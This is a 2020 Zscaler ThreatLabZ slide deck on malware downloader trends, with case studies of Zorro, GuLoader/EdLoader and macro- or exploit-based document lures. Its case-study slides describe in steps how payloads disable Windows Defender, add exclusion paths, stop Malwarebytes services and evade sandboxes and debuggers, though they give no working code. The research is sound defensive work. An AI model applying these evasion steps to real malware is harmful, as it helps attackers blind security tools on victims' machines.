

# Emerging trends in malware downloaders

Deepen Desai, Dr. Nirmal Singh, Avinash Kumar **ThreatLabZ** 

@2020 Zscaler, Inc. All rights reserved, ZSCALER CONFIDENTIAL INFORMATION Zicaler Internet Access<sup>nu</sup>, Zscaler Private Access<sup>nu</sup>, ZIA<sup>nu</sup> and ZPA<sup>nu</sup> are either (i) registered trademarks or service marks or (ii) trademarks<br>marks of Zscaler, Inc. in the United States and/or other countries. Any





### Agenda

- Introduction
- Threat Landscape & Malware Downloaders
- Look at case studies



### **Introduction**

- Continuous evolution of threat landscape
- Increase in attacks involving multi-stage payloads
- Usage of evasive downloader payloads to fingerprint the target
- Malware downloaders are non-persistent & performs various checks
- Trends in malware downloader payloads from 2019-2020

### Thriving underground economy





## Typical infection lifecycle





### Downloader Malware Trends





- Documents represent more than 50% of malware downloaders
- Executables are second most popular at 23%
- Emotet, EdLoader, and Upatre are most prevalent
- Targeted attacks involving Dridex and Trickbot downloaders leading to Ransomware





- Large scale analysis on a data set of tens of thousands of real-world samples
- Malware Downloader samples collected from 2019 to 2020 in the Zscaler Cloud
- Clustering of samples using static, heuristic, and behavioral similarities

• Review malware downloader campaign case studies outlining obfuscation techniques, delivery mechanisms, anti-analysis & evasion techniques.

- *Escaler* **ThreatLab**
- Use of COVID related filename and e-mail templates. Threat actors attributed as Gorgon, were trying to take advantage of COVID-19 lures
- This malware campaign is having multiple stages of downloader activity to deploy the final payload on the victim's machine.
- Targeting a variety of industries such as Telecom, Finance, Manufacturing, Technology.



#### **ThreatLab** Case Study #1 - Win32.Downloader.Zorro - Key points

**Szscaler** 

- Malware name is based on campaign name in config of the final payload.
- Frequent changes in the stages of infection chain but overall attack techniques remains same.
- Usage of Gitlab to host payloads
- Getting more sophisticated over time
	- Dedicated CnC server infrastructure
	- No longer using URL shortening services no more infection stats
	- No open directories
- Threat actor interested in financial data from the target organizations as evident from the screen logging keywords configured in the final payload - RemcosRAT.
- Looking for banks, casinos, money transfer sites, cryptocurrency related information.

- **Szscaler ThreatLab**
- The DOCX file uses a simple template injection technique to download the next stage payload
- Downloaded template is a RTF document which contains a very old trick to convince users to enable macros. It repeatedly shows a popup window until the user gets frustrated and clicks enable macros.



- RTF document contains an Excel sheet containing macros embedded
- Command saved as reversed string in document properties as comment.
- Downloads an executable which is again a downloader having an encrypted PowerShell which loads itself during runtime.



**Szscaler** 

**ThreatLab** 

### Decrypting PowerShell code



PowerShell script disables Windows Defender and windows update service.

Downloads and executes stage 2 multi-layer obfuscated PowerShell script from gitlab[.]com

### **Stage 2 script performs the following tasks:**

- Create directory "\$env:temp\\drivers"
- Checks if it has admin rights through the security identifier

If yes:

- ❑ Disable Real Time Monitoring
- ❑ Add the following path to exclusion list for WinDefender:
	- o "\$env:temp\\drivers"
	- o "C:\\Users\\supportaccount\\"
	- o &\$env:ProgramData\\temp"
- ❑ Set SmartScreenEnabled = Off
- ❑ Set WinDefender settings at various registry keys
	- $\circ$  DisableEnhancedNotifications = True
	- $\circ$  DisableNotifications = True
- ❑ Stop and delete following services (Malwarebytes antivirus):
	- o MBAMService
	- o MBAMProtection
- ❑ Creates services



- Finally it will download, decrypt and execute the injector RunPE component which will decrypt and inject code into the specified process.
- Payloads downloaded from Gitlab in this campaign: Azorult Infostealer.
- The injector is .NET compiled executable, obfuscated using **Confuser**



### Hex Encoded payload hosted at gitlab



### Deobfuscated code



- Also known as GuLoader, prevalent in the wild in 2020.
- Initial infection vector starts with a spam email.
- Malicious document attachment or a link to download the malicious document.
- Uses macro or an exploit to download the payload.
- Leveraging Google drive, OneDrive to download final payload.
- Many anti-analysis tricks used to hinder analysis.





- **Szscaler ThreatLab**
- The RTF document contains excel sheets that leverage the CVE-2017-8570 vulnerability exploit to download the initial payload on the victim's machine.
- The SCT file contains a hardcoded base64 encoded URL, downloads the initial payload via a PowerShell command and saves it into the %APPDATA% folder, then executes it.





- This scenario involved XLSM files having obfuscated malicious macros.
- When a victim opens the Excel file, a macro code will be automatically executed. A hardcoded URL is used to download the initial payload and is executed via a PowerShell command.



**Escaler ThreatLab** 

- EdLoader typically comes as a VB5/6 file containing encrypted shellcode.
- More than 70% of the samples were connecting to Google drive to download RAT and PWS
- Downloads multiple well-known malware family payloads:
	- Win32.Backdoor.NetwiredRC
	- Win32.Backdoor.AgentTesla
	- Win32.Backdoor.RemcosRAT
	- Win32.Backdoor.Predatorlogger
	- Win32.PWS.AzoRult
	- Win32.PWS.Lokibot



- **Anti-analysis** This downloader uses different anti-analysis techniques:
- It enumerates all top-level windows on the screen using the EnumWindows API to identify sandbox/emulators. If the count of windows is less than 12, it terminates itself.
- It patches the DbgBreakPoint and DbgUiRemoteBreakin Windows APIs as an anti-debugging measure.
- Tries to detach from the attached debugger using the **NtSetInformationThread** Windows API and an undocumented thread information class - **ThreadHideFromDebugger (0x11).**

